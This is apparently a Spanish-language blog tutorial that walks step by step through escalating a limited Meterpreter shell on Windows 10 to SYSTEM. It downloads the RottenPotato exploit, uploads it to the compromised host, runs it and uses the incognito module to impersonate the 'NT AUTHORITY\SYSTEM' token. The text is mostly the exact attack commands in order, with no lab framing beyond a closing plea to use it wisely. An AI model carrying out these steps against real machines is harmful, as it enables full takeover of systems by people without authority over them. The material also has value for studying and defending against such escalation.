Cuando se logra acceder al sistema el siguiente objetivo es escalar privilegios para comprometer la totalidad del sistema convirtiéndose en una tarea complicada.

Obteniendo rol administrador en una shell con privilegios limitados





1 – Para este ejemplo tenemos una maquina con windows 10 con un shell limitada, primero evidenciamos que el usuario que este activo la shell.

getuid





2 – Evidenciamos que los permisos que tiene el usuario actual son limitados y restringen la ejecución de comandos

getprivs



3 – Intentamos elevar los privilegios con el confiable «getsystem» en el meterpreter (en este caso no resulta exitoso).

getsystem



4 – Descargamos nuestro exploit desde github para proceder a cargarlo en nuestra maquina comprometida

git clone https://github.com/foxglovesec/RottenPotato.git



5 – Buscamos en el directorio que recién descargamos, nuestro exploit estará como «rottenpotato.exe»

cd RottenPotato ls





6 – Nos ubicamos en un directorio en el cual tengamos permisos de escritura en este caso lo subiremos a Public

cd C:\\Users\\Public pwd

7 – Ejecutamos la subida del archivo, podemos subirlo de diferentes maneras (FTP o Share) en este caso con upload del meterpreter basta

upload /root/RottenPotato/rottenpotato.exe



8- Primero debemos cargar el modulo incógnito para la impersonalizaron de tokens

use incognito

9 – Ahora identificamos los tokens que tiene disponible el usuario que tenemos comprometido actualmente, en este caso no tenemos ninguno

list_tokens -u



10 – Ejecutamos nuestra papa podrida para que la magia suceda

execute -Hc -f ./rottenpotato.exe

11 – Después de ejecutado, volvemos a verificar los tokens que tenemos a nuestro alcance

list_tokens -u





12 – Ahora que tenemos el token disponible procedemos a personificar a el administrador del sistema

impersonate_token "NT AUTHORITY\\SYSTEM"

13 – Magia! por ultimo nos queda verificar el usuario activo en la sesión que tenemos abierta.

Así de útil puede ser este método para escalar privilegios en Windows, Recuerda utilizar esta información sabiamente.

Gracias a los grandes Stephen Breen y Chris Mallz nos facilitaran las cosas en la fase de post-explotacion!.

Fuente Original: Fox Love Security

saludos!

0x00Sector!!